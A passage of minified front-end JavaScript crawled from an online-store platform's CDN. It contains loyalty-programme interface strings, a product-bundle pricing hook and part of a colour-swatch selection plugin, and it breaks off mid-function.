review.","pointEarn.item.label.product.review.excellent.default":"Earn {{pointNum}} points after the review is published, and can get an additional {{excellentPoint}} points if the review is selected as a top review.","pointEarn.item.label.product.review.excellent.default.level":"{{levelName}} earns {{pointNum}} points after the review is published, and can get an additional {{excellentPoint}} points if the review is selected as a top review.","pointEarn.item.share.linkCopy":"Successfully copied shareable link","pointEarn.item.sub.earnPoint":"{{levelName}} earn {{pointNum}} Points","pointEarn.item.sub.earnPoint.custom":"{{levelName}} earn {{pointNum}} {{pointName}}","pointEarn.item.sub.earnPoint.per":"{{levelName}} earn {{pointNum}} Points per day","pointEarn.item.sub.earnPoint.per.custom":"{{levelName}} earn {{pointNum}} {{pointName}} per day","pointEarn.item.sub.scope":"{{levelName}} gets {{pointNum}} points for every {{paymentAmount}} spent","pointEarn.item.sub.scope.custom":"{{levelName}} gets {{pointNum}} {{pointName}} for every {{paymentAmount}} spent","pointEarn.item.sub.scope.custom2":"{{levelName}} gets {{pointNum}} {{pointName}} for every {{paymentAmount}} spent","pointEarn.item.subDesc.earnType200":"On orders more than {{amount}}","pointEarn.preview.cart.desc":"{{pointNum}} {{pointName}} for every {{amount}} spent","pointEarn.preview.cart.title.payment":"Earn {{pointName}} after payment","pointEarn.preview.cart.title.placing":"Earn {{pointName}} after placing your order","pointEarn.preview.cart.title.shipment":"Earn {{pointName}} after shipment","pointEarn.preview.login.title":"Sign in and earn","pointEarn.preview.register.title":"Sign up and earn","pointEarn.subTitle":"Ways to earn","pointEarn.title":"{{pointCount}} Points","pointEarn.toast.checkIn":"Check-in successfully","pointHistory.desc":"{{pointCount}} Points","pointHistory.excellent.review":"Top Reviews","pointHistory.gift":"Redeem free gift","pointHistory.label":"Point History","pointHistory.label.custom":"{{PointsName}} History","pointHistory.review.published":"Review Published","pointHistory.sceneMap.sceneType.custom":"{{PointsName}} expired","pointHistory.sceneMap.sceneType1":"Distributed by merchant","pointHistory.sceneMap.sceneType10":"Complete your phone number","pointHistory.sceneMap.sceneType101":"Deducted by merchant","pointHistory.sceneMap.sceneType102":"Shopping deduction","pointHistory.sceneMap.sceneType103":"Redeem coupon code","pointHistory.sceneMap.sceneType104":"Redeem coupon code","pointHistory.sceneMap.sceneType105":"Redeem free shipping","pointHistory.sceneMap.sceneType107":"Merchant import","pointHistory.sceneMap.sceneType108":"POS deduction","pointHistory.sceneMap.sceneType109":"Paid membership cancelled","pointHistory.sceneMap.sceneType11":"Complete birthday information","pointHistory.sceneMap.sceneType12":"Share our Facebook","pointHistory.sceneMap.sceneType13":"Follow our Facebook","pointHistory.sceneMap.sceneType14":"Follow our Instagram","pointHistory.sceneMap.sceneType15":"Invite friends","pointHistory.sceneMap.sceneType16":"Import","pointHistory.sceneMap.sceneType17":"Daily check-in","pointHistory.sceneMap.sceneType2":"Create an account","pointHistory.sceneMap.sceneType201":"Points expired","pointHistory.sceneMap.sceneType21":"POS distribution","pointHistory.sceneMap.sceneType3":"Login to account","pointHistory.sceneMap.sceneType301":"Claimed","pointHistory.sceneMap.sceneType4":"Birthday reward","pointHistory.sceneMap.sceneType501":"Shopping deduction","pointHistory.sceneMap.sceneType501New":"{{amount}} Order Paid","pointHistory.sceneMap.sceneType6":"Shopping reward","pointHistory.sceneMap.sceneType601":"Return deduction","pointHistory.sceneMap.sceneType603":"Refund coupon","pointHistory.sceneMap.sceneType6New":"{{amount}} paid order(s)","pointHistory.sceneMap.sceneType701":"Return and add back","pointHistory.sceneMap.sceneType8":"{{levelName}} Change","pointHistory.sceneMap.sceneType9":"Email subscription","pointHistory.sceneMap.sceneType998":"Update order","pointHistory.title":"{{pointCount}} points","pointRedeem.item.desc.reward1":"{{pointCount}} points = {{amount}}","pointRedeem.item.desc.reward2":"{{pointCount}} points","pointRedeem.item.desc.reward3":"{{pointCount}} points","pointRedeem.item.desc.reward4":"{{pointCount}} points","pointRedeem.item.desc.reward5":"from {{pointCount}} points","pointRedeem.item.desc.reward5.custom":"from {{pointCount}} {{PointsName}}","pointRedeem.item.label.reward1":"Order Discount","pointRedeem.item.label.reward1.v2":"Order Discount: {{rewardLabel}}","pointRedeem.item.label.reward2":"{{percent}}% off coupon","pointRedeem.item.label.reward3":"{{amount}} off coupon","pointRedeem.item.label.reward4":"Free shipping","pointRedeem.item.label.reward5":"Free product","pointRedeem.item.subDesc.discountCondition2":"On orders more than {{amount}}","pointRedeem.item.subDesc.discountCondition3":"Purchase more than {{num}} items","pointRedeem.item.subDesc.orderDiscountBenefitCondition":"{{usePointCondition}} and {{benefitCondition}}","pointRedeem.item.subDesc.usePointThresholdConditon":"Total {{num}} {{PointsName}} earned","pointRedeem.subTitle":"Ways to redeem points","pointRedeem.title":"{{pointCount}} Points","referral.code":"Your referral code","referral.reward.condition.minPrice":"Get a reward when your friend spends over {{minPrice}}","referral.sign.referralCode.placeholder":"Referral Code","referral.sign.referralCode.title":"Referral Code (Optional)","referral.sign.tips":"Complete registration to get {{preferentialContent}}","referral.sign.title":"{{inviterName}} invites you to {{storeName}}","referrals.share.email":"Share on E-mail","referrals.share.fb":"Share on Facebook","referrals.share.twitter":"Share on X\uFF08Twitter\uFF09","reward.benefits":"From member benefits","reward.benefits.threshold.amount":"On orders more than {{amount}}","reward.benefits.threshold.num":"Purchase more than {{num}} items","reward.points":"From redeem points","reward.points.custom":"From redeem {{pointName}}","reward.referrals":"From referrals","reward.useDiscount.error.unkonwError":"Unable to apply discount code. Please copy and apply it yourself.","rewardInfo.apply.code.fail":"Can't be applied","rewardInfo.copyText":"Coupon code copied","rewardInfo.desc":"Use this discount code on your next order!","rewardList.benefit.rewardType2":"{{percent}}% off coupon","rewardList.benefit.rewardType3":"{{amount}} off coupon","rewardList.benefit.rewardType4":"Free shipping","rewardList.benefit.rewardType5":"Free product","rewardList.benefit.rewardType6":"Get {{pointName}}","rewardList.benefit.rewardType7":"Get store credits","rewardList.desc.point":"{{pointCount}} points","rewardList.redeemPoints":"Redeem points","rewardList.redeemPoints.custom":"Redeem {{PointsName}}","rewardList.referrals":"Referrals","rewardList.title":"Rewards","rewardList.vipBenefits":"VIP Benefits","rewards.available.count":"{{count}} Available Rewards","rewards.btn.viewProducts":"View Products","rewards.coupon.applied":"Coupon code applied","rewards.coupon.tips.allProduct":"All items available","rewards.coupon.tips.categories":"The coupon code can only be used on selected product categories","rewards.coupon.tips.link":"Detail","rewards.coupon.tips.only":"The coupon code is for your own use only","rewards.coupon.tips.product":"The coupon code can only be used on selected products","rewards.coupon.tips.title":"Requirement","rewards.coupon.tips.useLimit.discound":"The maximum deduction for the entire order is {{num}}","rewards.coupon.tips.useLimit.point":"Up to {{num}}","rewards.history":"Rewards History","rewards.history.available.date":"Available dates","rewards.history.get.date":"Get date","rewards.history.permanent":"Never expire","rewards.history.returnBack":"Returned","rewards.history.used":"Used","rewards.title.all":"All rewards","rewards.view.all":"View all","userCenter.level.benefit.empty":"Please contact the merchant for more benefits information","userCenter.level.benefit.use":"Use Benefits","userCenter.menu.level":"Membership","userCenter.menu.overview":"Overview","userCenter.overview.rewards.empty":"You haven't received any rewards yet","userCenter.referral.invitationCondition1":"Before you receive the reward, the invited person needs to: place a successful order.","userCenter.referral.invitationCondition2":"Before you receive the reward, the invited person needs to: subscribe successfully.","userCenter.referral.invitationCondition3":"Before you receive the reward, the invited person needs to: register an account.","userCenter.referral.jointDiscount.NO":"Can\u2018t be stacked with automatic discounts","userCenter.referral.jointDiscount.YES":"Can be stacked with discount codes","userCenter.referral.point.epxpriedTime.day":"{{num}} days after redemption","userCenter.referral.point.epxpriedTime.month":"{{num}} months","userCenter.referral.reward.epxpriedTime.DIY_DAY":"Usable after claiming: {{num}} days","userCenter.referral.rewardDetail.condition.title":"Usage restrictions","userCenter.referral.rewardDetail.expriedTime.title":"Expiry date","userCenter.referral.rewardDetail.title":"Details","userCenter.referral.titleLabel.REFERRED":"They can get {{get}}","userCenter.referral.titleLabel.REFERRING":"You can get {{get}}","userCenter.referral.useDiscountCode.NO":"Can't be stacked with discounts codes","userCenter.referral.useDiscountCode.YES":"Can be stacked with discounts codes","vip.benefit.rewardType2":"{{percent}}% off coupon","vip.benefit.rewardType3":"{{amount}} off coupon","vip.benefit.rewardType4":"Free shipping","vip.benefit.rewardType6":"{{pointCount}} Points","vip.benefitDesc.benefitConditionType2":"On orders more than {{amount}}","vip.benefitDesc.benefitConditionType3":"Purchase more than {{num}} items","vip.benefits":"Benefits","vip.benefits.description":"Unlock exclusive rewards and benefits by reaching higher levels","vip.birth.benefit":"Birthday Benefits","vip.birth.benefit.tips":"Available in your birth month","vip.birth.fill":"Fill in","vip.conditionType0":"Spend {{amount}} one time","vip.conditionType1":"Spend {{amount}} in total","vip.conditionType2":"Spend {{amount}} after last upgrade","vip.conditionType3":"Spend {{amount}} in {{month}} months","vip.expires":"Expires","vip.since":"From","vip.special.benefit":"Special Benefits","vip.status":"Member status","vip.tiers":"Member level","vip.title":"Level","vip.upcoming":"Next level","vip.upgrade.benefit":"Upgrade Benefits","vipPrice.productDetail.desc":"How to become {{vip}}","vipPrice.productDetail.title":"Member price","vipPrice.tag.more":"Learn more","vipPrice.tag.price":"price"};export{e as default};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025102403493232/bundle/useBundle-chunk-752607be.js
body_size: 917
content:
import{b as y,a as C,l as O,y as D}from"./index-cad1807f.js";import{a as j}from"./useBuy-chunk-3d13f579.js";import{b as E}from"./index-chunk-0881ca00.js";import{u as U,t as V}from"./useCssVars-chunk-c9de277a.js";const F=(c,u)=>{const p={};return c.forEach(({key:R,skuSeq:m})=>{var d,r,o;const f=(d=u==null?void 0:u.findIndex)==null?void 0:d.call(u,g=>g.skuSeq===m),[e]=(o=(r=u==null?void 0:u.splice)==null?void 0:r.call(u,f,1))!=null?o:[];p[R]=e==null?void 0:e.promotionPrice}),p},K=(c,u)=>{const{t:p}=U(),R=y(()=>[...c.primaryProduct?[c.primaryProduct]:[],...c.secondaryProductList],[c]),m=j(R,u),{products:f,selectedProducts:e}=m,d=y(()=>{const t=[...e],i=t.findIndex(({productSeq:n})=>{var s;return n===((s=c.primaryProduct)==null?void 0:s.productId)});if(i>=0){const[n]=t.splice(i,1);t.unshift(n)}return t},[c.primaryProduct,e]),r=C(),o=y(()=>{var i;const t=e.map((n,s)=>{var T,h,x,A;return(!((T=r.current)!=null&&T[s])||((h=r.current)==null?void 0:h[s].key)!==n.key||((x=r.current)==null?void 0:x[s].spuSeq)!==n.productSeq||((A=r.current)==null?void 0:A[s].skuSeq)!==n.productSku)&&(r.current=void 0),{key:n.key,spuSeq:n.productSeq,skuSeq:n.productSku}});return e.length!==((i=r.current)==null?void 0:i.length)&&(r.current=t),r.current=r.current||t,r.current},[e]),g=f[0],N=f.slice(1),{activitySeq:B,totalReducePrice:q,totalProductPrice:_,afterReduceTotalProductPrice:M,bundledPriceSkuList:I}=c||{},[P,v]=O({totalReducePrice:q,totalProductPrice:_,afterReduceTotalProductPrice:M,bundledPriceMap:{}}),a=C(0),l=e.length===f.length||(c==null?void 0:c.partialPurchase)&&e.length>=(c==null?void 0:c.partialPurchaseNum)||!1;window.__sl_console__.log(l,a.current,o.length),D(()=>{var t,i;if(l&&a.current===0&&o.length){a.current=1;const n=F(o,I);((i=(t=Object.entries(n)).some)==null?void 0:i.call(t,([T,h])=>typeof h!="number"))?a.current=2:(v({totalReducePrice:q,totalProductPrice:_,afterReduceTotalProductPrice:M,bundledPriceMap:n}),Promise.resolve().then(()=>{a.current=2}))}},[l,o,q,_,M,I]),D(()=>{l&&a.current===2&&(o==null?void 0:o.length)&&E({activitySeq:B,productSkuList:o}).then(t=>{t&&v({totalReducePrice:t==null?void 0:t.totalReducePrice,totalProductPrice:t==null?void 0:t.totalProductPrice,afterReduceTotalProductPrice:t==null?void 0:t.afterReduceTotalProductPrice,bundledPriceMap:F(o,t==null?void 0:t.bundledPriceSkuList)})}).catch(t=>{(t==null?void 0:t.code)==="PRODUCT_IS_INVALID"&&V({title:p("bundle.sku.unavailable.tip")})})},[l,B,o,p]);const w=y(()=>e.reduce((t,{price:i})=>t+i,0),[e]);return{...m,purchaseProducts:d,primaryProduct:g,secondaryProductList:N,isBundleBuy:l,totalReducePrice:l?P.totalReducePrice:0,totalProductPrice:l?P.totalProductPrice:w,afterReduceTotalProductPrice:l?P.afterReduceTotalProductPrice:w,bundledPriceMap:l?P==null?void 0:P.bundledPriceMap:{}}};export{K as u};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025091002471414/color-palette-index.js
body_size: 7610
content:
var N=Object.defineProperty;var W=(e,t,o)=>t in e?N(e,t,{enumerable:!0,configurable:!0,writable:!0,value:o}):e[t]=o;var I=(e,t,o)=>(W(e,typeof t!="symbol"?t+"":t,o),o);function St(){import("data:text/javascript,")}const z="modulepreload",H=function(e){return"https://cdn.myshopline.com/t/layout/plugin/2025091002471414/"+e},B={},y=function(t,o,i){if(!o||o.length===0)return t();const n=document.getElementsByTagName("link");return Promise.all(o.map(r=>{if(r=H(r),r in B)return;B[r]=!0;const s=r.endsWith(".css"),a=s?'[rel="stylesheet"]':"";if(!!i)for(let f=n.length-1;f>=0;f--){const d=n[f];if(d.href===r&&(!s||d.rel==="stylesheet"))return}else if(document.querySelector(`link[href="${r}"]${a}`))return;const l=document.createElement("link");if(l.rel=s?"stylesheet":z,s||(l.as="script",l.crossOrigin=""),l.href=r,document.head.appendChild(l),s)return new Promise((f,d)=>{l.addEventListener("load",f),l.addEventListener("error",()=>d(new Error(`Unable to preload CSS for ${r}`)))})})).then(()=>t())},x=()=>{window.magpieBridge||(window.magpieBridge={})},Z=()=>{x(),window.magpieBridge.promise||(window.magpieBridge.promise=new Promise(i=>{window.magpieBridge._resolve_=i}));const e="/cf-edge-static/5714c1327c4014a703e02b0f3cce0f74/magpie-bridge-sdk-load.js";let t=0;function o(){const i=document.createElement("script");i.src=e,i.defer=!0,i.type="module",i.crossOrigin="anonymous",document.body.appendChild(i),i.onerror=()=>{if(t>3){window.magpieBridge.isLoaded=!1;return}t++,o()}}return window.magpieBridge.isLoaded||(window.magpieBridge.isLoaded=!0,o()),window.magpieBridge.promise};class j{constructor(){I(this,"_events");I(this,"_caches");this._events={},this._caches={}}addEventListener(t,o,i=!1){this._events[t]||(this._events[t]=[]),o.once=i,this._events[t].push(o)}emit(t,...o){const i=this._events[t];this._caches[t]||(this._caches[t]=[]),this._caches[t].push(o),Array.isArray(i)&&(this._events[t]=i.filter(n=>{try{n(...o)}catch(r){window.__sl_console__.error(r)}return!n.once}))}on(t,o){this._caches[t]&&this._caches[t].forEach(i=>{try{o(...i)}catch(n){window.__sl_console__.error(n)}}),this.addEventListener(t,o)}once(t,o){if(this._caches[t]){const i=this._caches[t][0];try{o(...i)}catch(n){window.__sl_console__.error(n)}return}this.addEventListener(t,o,!0)}off(t,o){this._events[t]=this._events[t].filter(i=>o!==i)}}const Q=()=>{var e;x(),(e=window==null?void 0:window.magpieBridge)!=null&&e.event||(window.magpieBridge.event=new j)};function v(){var t;return((t=window.Shopline)==null?void 0:t.themeTypeVersion)>=2.1}function X(){var t;const e=(t=window.Shopline)==null?void 0:t.themeTypeVersion;return e>=3&&e<4}const Y=960,G=750;function J(){return document.body.clientWidth||document.documentElement.clientWidth}function q(e){const t=J();return e===void 0?v()?t<Y:t<G:t<e}const E=e=>{var t,o,i;return e?q(e):(i=(o=(t=window==null?void 0:window.SL_State)==null?void 0:t.get("request"))==null?void 0:o.is_mobile)!=null?i:q(e)},k={skuChanged:"Product::SkuChanged",updateCollectionSection:"Product::UpdateSection::Filter",scrollUpdateCollection:"Product::UpdateSection::Scroll",miniCartOpen:"Cart::MiniCart::Open",miniCartClose:"Cart::MiniCart::Close",miniCartUpdate:"Cart::MiniCart::Update",recommendUpdate:"Product::Recommend::Update",quickAddClose:"Product::CloseQuickAdd::AddToCart",quickAddOpen:"Product::OpenQuickAdd::AddToCart",stageHeaderSticky:"Stage::Header::Sticky",bannerMiniCartClose:"Cart::BannerMiniCart::Close",bannerMiniCartOpen:"Cart::BannerMiniCart::Open",cartPageUpdate:"Cart::CartPage::Update",openQuickAddModal:"Product::OpenQuickAddModal",updateSearchSection:"Product::UpdateSearchPageSection::Filter"};x();const L=window.magpieBridge,K=e=>{const t=e==null?void 0:e.getBoundingClientRect();return(t==null?void 0:t.top)<window.innerHeight},R=new Promise(e=>{const t=()=>{e(),window.removeEventListener("click",t,{capture:!0}),window.removeEventListener("scroll",t),window.removeEventListener("touchstart",t)};window.addEventListener("click",t,{capture:!0}),window.addEventListener("scroll",t),window.addEventListener("touchstart",t)}),S=e=>{var i;if(!e)return R;let t=!1;const o=(i=document.querySelectorAll(e))==null?void 0:i[0];return o&&(t=K(o)),t?Promise.resolve():R},tt=e=>`
    <div class="mp-tooltip mp-tooltip--placement-top mp-tooltip--hidden" style="z-index: ${e.zIndex}">
      <div class="mp-tooltip__content">
        <div class="mp-tooltip__arrow">
          <span class="mp-tooltip__arrow-content" style="background: ${e.color}"></span>
        </div>
        <div class="mp-tooltip__inner" style="background: ${e.color}">
          ${e.title}
        </div>
      </div>
    </div>
  `;function O(e,t){for(const o in t)e.style[o]=t[o]}const et={color:"#000",trigger:"hover"},b="mp-tooltip--hidden",ot="mp-tooltip__inner",it="mp-tooltip__arrow",st=(e,t)=>{const{left:o,width:i,top:n}=e.getBoundingClientRect();let r;const s=window.screen.width,a=o+i/2,{width:c}=t.getBoundingClientRect();return a<=c/2?r=c/2:a+c/2>=s?r=s-c/2:r=a,{left:r,top:n}};y(()=>Promise.resolve({}),["assets/index.9e32d5d2" + (document.dir === 'rtl' ?'-rtl':'') +".css"]);class nt{constructor(t){this.options={...et,...t},this.$target=typeof this.options.selector=="string"?document.querySelector(" this.options.selector"):this.options.selector,this.clickEventId=Math.random().toString(32).slice(-8),this.$tooltip=null,this.isShow=!1,this.walk()}walk(){const t=tt(this.options),o=document.createElement("div");o.innerHTML=t,this.$tooltip=o.querySelector(".mp-tooltip").cloneNode(!0),document.body.append(this.$tooltip),this.bindEvents(this.$tooltip,this.$target)}bindEvents(t,o){const i={hover:()=>{o.addEventListener("mouseenter",()=>{this.setPosition(t,o),t.classList.remove(b),this.isShow=!0}),o.addEventListener("mouseleave",()=>{t.classList.add(b),this.isShow=!1})},click:()=>{document.body.addEventListener("click",n=>{o.contains(n.target)&&t.classList.contains(b)?(this.setPosition(t,o),t.classList.remove(b),this.isShow=!0):(t.classList.add(b),this.isShow=!1)})}};typeof i[this.options.trigger]=="function"&&i[this.options.trigger]()}show(t){t&&(this.$tooltip.querySelector(`.${ot}`).innerHTML=t),this.$tooltip.classList.remove(b),this.isShow=!0}hide(){this.$tooltip.classList.add(b),this.isShow=!1}setPosition(t,o){const i=st(o,t);O(t,{left:`${i.left}px`,top:`${i.top}px`}),O(t.querySelector(`.${it}`),{left:"50%"})}}const rt=(e,t)=>{var o,i,n;if(v()&&((o=e==null?void 0:e.classList)==null?void 0:o.contains("row")))return!0;if(v()&&t){const r=["Modern","Charm","North"];if(r!=null&&r.includes((i=window.Shopline)==null?void 0:i.themeName)&&t==="featuredProduct")return!0}return(n=e==null?void 0:e.classList)==null?void 0:n.contains("line")},at=(e,t,o)=>{var r,s;const i=t||((r=e.root)==null?void 0:r[0]);let n=i==null?void 0:i.querySelectorAll(".spec-box");v()&&!t&&(n=(s=e.root)==null?void 0:s.querySelectorAll("[colorpalette-seed-parent-item]")),n==null||n.forEach((a,c)=>{var f;const{index:l}=a.dataset;(f=a==null?void 0:a.querySelectorAll(".color-palette-attr-value"))==null||f.forEach(d=>{var p,m;const w=d.dataset.index;d.addEventListener("click",()=>{v()?e.clickAttr(c,Number(w)):e.clickAttr(Number(l),Number(w))});const u=v()?e.dataPool.attrArray[c]:e.dataPool.attrArray[l];v()&&((p=u.specAttrList[w])==null?void 0:p.disabled)?d.classList.add("disabled"):v()&&d.classList.remove("disabled"),!d.classList.contains("color-palette-attr-value_none")&&!E(750)&&new nt({selector:d,title:(m=u.specAttrList[w])==null?void 0:m.name})})}),n==null||n.forEach(a=>{var c;!rt(a,o)||!a.querySelector(".color-palette-attr-box")||(a.querySelector(".color-palette-attr-box").classList.add("color-palette-plugin-right-content-justify"),a.querySelector(".select-box .color-palette-attr-box")&&((c=a.querySelector(".select-box"))==null||c.classList.add("color-palette-select-box")))})};function ct(e){return/https:\/\/img.myshopline.com/.test(e)||/https:\/\/img-preview.myshopline.com/.test(e)||/https:\/\/img-va.myshopline.com/.test(e)||/https:\/\/img-preview-va.myshopline.com/.test(e)}function M(e,t){var o=t.width,i=t.scale,n=i===void 0?1:i;if(!o||!ct(e))return e;var r="_".concat(Math.round(o*n),"x"),s=e.split("/"),a=s.pop()||"",c=s.join("/"),l=a.lastIndexOf(".");return l===-1?"".concat(c,"/").concat(a).concat(r):"".concat(c,"/").concat(a.slice(0,l)).concat(r).concat(a.slice(l))}const lt=['<svg  viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.96042 6.42747C1.59622 6.18467 1.11791 6.49393 1.18987 6.9257L2.9305 17.3695C2.97069 17.6106 3.17928 17.7873 3.4237 17.7873H16.5766C16.821 17.7873 17.0296 17.6106 17.0698 17.3695L18.8104 6.9257C18.8824 6.49393 18.4041 6.18467 18.0399 6.42747L14.9232 8.50527C14.6907 8.66026 14.3763 8.59465 14.2252 8.35963L10.4207 2.44154C10.2239 2.13537 9.77637 2.13537 9.57955 2.44154L5.77506 8.35963C5.62397 8.59465 5.3096 8.66026 5.07712 8.50527L1.96042 6.42747ZM6.20014 13.4665C6.08968 13.4665 6.00014 13.556 6.00014 13.6665V14.7665C6.00014 14.8769 6.08968 14.9665 6.20014 14.9665H13.8001C13.9106 14.9665 14.0001 14.8769 14.0001 14.7665V13.6665C14.0001 13.556 13.9106 13.4665 13.8001 13.4665H6.20014Z" fill="#474F5E"/></svg>','<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M6.3693 18.9403C7.20053 19.2174 7.47759 18.4554 7.13125 18.1784C6.38203 17.4422 6.31473 16.2552 6.74953 15.2991C7.01251 14.7208 7.24657 14.0299 7.31732 13.3059C7.33489 13.126 7.53628 13.034 7.6599 13.1659C7.99431 13.5225 8.47175 14.1816 8.48378 15.0463C8.48557 15.1748 8.65269 15.2447 8.72381 15.1376C9.48099 13.9973 9.36914 12.6834 9.15655 11.7154C9.09502 11.4353 9.39908 11.2323 9.61425 11.422C11.0195 12.661 13.9526 15.71 12.0493 18.1784C11.6337 18.5247 12.0493 19.1481 12.6727 18.9403C20.9421 14.2404 16.744 7.54778 14.6045 5.13798C14.3987 4.90623 14.0321 5.14038 14.0625 5.44881C14.1287 6.1212 14.0258 6.82808 13.6545 7.33446C13.5657 7.45567 13.3874 7.40407 13.3456 7.25971C12.1728 3.20977 9.85166 1.67001 8.88544 1.18801C8.68755 1.08929 8.48275 1.25443 8.49464 1.47525C8.6313 4.01253 6.97233 6.67396 5.30668 8.83096C5.19447 8.97626 4.96373 8.90355 4.9498 8.7205C4.90809 8.17219 4.84637 7.70548 4.69845 7.2258C4.60964 6.93781 4.18505 7.00111 4.09938 7.29005C3.63179 8.86699 2.48696 10.2988 2.14403 12.0136C1.58988 14.7842 2.55956 16.793 6.3693 18.9403Z" fill="#474F5E"/></svg>','<svg  viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.30876 2.02246H15.6907C15.8801 2.02246 16.0532 2.12946 16.1379 2.29885L18.849 7.72104C18.9401 7.90323 18.9116 8.12246 18.7769 8.27527L10.3748 17.8074C10.1758 18.0332 9.82372 18.0332 9.62465 17.8074L1.22258 8.27527C1.08789 8.12246 1.05936 7.90323 1.15045 7.72104L3.86154 2.29885C3.94624 2.12946 4.11937 2.02246 4.30876 2.02246ZM7.15553 7.89724C7.11636 7.84991 7.05761 7.82321 6.99619 7.82482L5.4053 7.86667C5.32199 7.86887 5.27776 7.96603 5.33081 8.0303L9.76886 13.4066C9.88885 13.552 10.1116 13.552 10.2316 13.4066L14.6696 8.0303C14.7226 7.96603 14.6784 7.86887 14.5951 7.86667L13.0042 7.82482C12.9428 7.82321 12.8841 7.84991 12.8449 7.89724L10.0773 11.2412C10.0373 11.2895 9.96317 11.2895 9.92318 11.2412L7.15553 7.89724Z"/></svg>'],dt=({specAttrList:e},t,o)=>{var u,p,m;const{styleType:i,specialStyle:n,detailPageConfig:r}=o!=null?o:{},s=r==null?void 0:r.customizeColorCardStyle,a=i===2&&s?`border-radius: ${s.borderRadius===0?s.borderRadius:`${s.borderRadius}%`} ;border-color:rgba(var(--color-text), ${s.borderOpacity/100});border-width: ${s.borderWidth}px !important; width:${s.width}px;height:${s.width}px; padding:2px`:"",c=(n==null?void 0:n.enable)&&(r==null?void 0:r.specialStyleSingleLine),l=(p=(u=n==null?void 0:n.bubbleColorList)==null?void 0:u.find(_=>_.selected))==null?void 0:p.value,f=n!=null&&n.enable?`<div class="specialIcon" style="background:${l||"#FF4B40"}; ${i===2?`transform:translate(${s.borderWidth-2}px, ${2-s.borderWidth}px)`:""}">${lt[n.bubbleStyle-1]}</div>`:"";let d="",w="";for(const[_,g]of e.entries()){const{colorValue:h,imgUrl:P,active:F,name:A}=g,$=h&&h.cbMatchType!=2&&h.matchTyp!=2;let C="";h!=null&&h.value?h.showType==1?C=h.value:C=`url('${M(h.value,{width:38,scale:2})}')`:P?C=`url('${M(P,{width:38,scale:2})}')`:t&&h.skuImgUrl&&(C=`url('${M(h.skuImgUrl,{width:38,scale:2})}')`);const T=`<div
    style="${a};${C?`background: ${C} no-repeat;background-position:center;background-size:cover;`:""}"
    class="color-palette-attr-value ${!C&&!$?"color-palette-attr-value_none body":""}${F?"active":""} color-palette-value-bg"
    data-index="${_}"
    data-origin-name="${A}"
    data-name="${C?A:""}">
    ${!C&&!$?A:""}
    ${h!=null&&h.enableSpecialStyle?f:""}
  </div>`;c&&(h==null?void 0:h.enableSpecialStyle)?w+=T:d+=T}return w&&(d+=`
    <div class="spec-title" style="max-width: 100%">
      <div class="spec-name body3 fw-bold title-font-bold">${(m=r==null?void 0:r.specialStyleTitle)!=null?m:""}</div>
    </div>
     ${w}
  `),d};function ut(e,t,o,i){function n(r){var c;let s=r.target||r.srcElement;const a=r.currentTarget;for(;s&&s!==a;){if(s!=null&&s.matches(o)){const l=s;(c=i==null?void 0:i.call)==null||c.call(i,l,r,s)}s=s==null?void 0:s.parentNode}}e==null||e.addEventListener(t,n)}const pt=/(android|bb\d+|meego).+mobile|armv7l|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series[46]0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i,ft=/android|ipad|playbook|silk/i;function mt(e){e||(e={});let{ua:t}=e;if(!t&&typeof navigator<"u"&&(t=navigator.userAgent),t&&t.headers&&typeof t.headers["user-agent"]=="string"&&(t=t.headers["user-agent"]),typeof t!="string")return!1;let o=pt.test(t)||!!e.tablet&&ft.test(t);return!o&&e.tablet&&e.featureDetect&&navigator&&navigator.maxTouchPoints>1&&t.indexOf("Macintosh")!==-1&&t.indexOf("Safari")!==-1&&(o=!0),o}const D={direction:"horizontal",speed:200,offset:100,prevent:!0};function kt(e,t,o){var d,w;let i,n,r,s,a,c=!1,l;typeof t=="function"?(n=t,i={...D,...o}):(n=o,i={...D,...t});const f=mt();ut(document.body,"touchstart",".color-board__box",(u,p)=>{r=u.timeStamp,l=p,s=u.targetTouches[0],a=s,c=!0}),document.body.addEventListener("touchend",u=>{if(!c)return;c=!1,a=u.changedTouches[0];const p=u.timeStamp-r;let m,_;i.direction==="horizontal"?(m=a.pageX-s.pageX,_=m>0?"right":"left"):(m=a.pageY-s.pageY,_=m>0?"down":"up"),(Math.abs(m)>=i.offset||Math.abs(m)/p*1e3>=i.speed)&&n&&n(_,l)}),f||((d=document.querySelectorAll(".plugin-color-board"))==null||d.forEach(u=>{u.addEventListener("click",p=>{p.preventDefault(),p.stopPropagation(),p.stopImmediatePropagation()})}),(w=document.querySelectorAll(".color-board__box"))==null||w.forEach(u=>{u.addEventListener("mousedown",p=>{p.preventDefault(),p.stopPropagation(),p.stopImmediatePropagation(),r=p.timeStamp,s=p,a=s,c=!0})}),document.body.addEventListener("mouseup",u=>{if(!c)return;c=!1,a=u,u.preventDefault(),u.stopPropagation(),u.stopImmediatePropagation();const p=u.timeStamp-r;let m,_;i.direction==="horizontal"?(m=a.pageX-s.pageX,_=m>0?"right":"left"):(m=a.pageY-s.pageY,_=m>0?"down":"up"),(Math.abs(m)>=i.offset||Math.abs(m)/p*1e3>=i.speed)&&n&&n(_,s.currentTarget)}))}function V({dom:e,message:t}){var o,i;try{e.cloneNode()}catch(n){(i=(o=window.__SL_Track__)==null?void 0:o.error)==null||i.call(o,"productLogColorPalette",{error:{message:t!=null?t:`cant't find ${e}`,stack:n==null?void 0:n.stack}})}}const ht=({parentDomSelector:e,attrData:t,colorBoardSetting:o,isActPlugin:i})=>{var c;const n=o==null?void 0:o.style;let r="";n===1?r="__rect":n===2&&(r="__rect-radius");const s=i?"data-atc-sku-item-name":"data-sku-item-name",a=i?"data-atc-ssr-sku-value-list":"data-ssr-sku-value-list";for(const[,l]of t.entries()){if(!(l.hasColorBoard&&!l.hidden||!1))continue;let d="";const w=l.autoMatchImage||0;d+=`
